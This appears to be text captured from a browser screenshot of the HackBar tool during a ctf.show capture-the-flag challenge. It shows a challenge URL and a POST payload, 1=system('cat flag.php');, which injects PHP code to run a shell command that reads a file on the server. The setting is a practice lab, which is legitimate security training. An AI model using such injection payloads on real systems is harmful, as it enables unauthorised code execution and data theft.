 f32ac42e-5fdf-4ccb-bdf9-a8d9f79f8364.challenge.ctf.show/a.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://f32ac42e-5fdf-4ccb-bdf9-a8d9f79f8364.challenge.ctf.show/a.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat flag.php');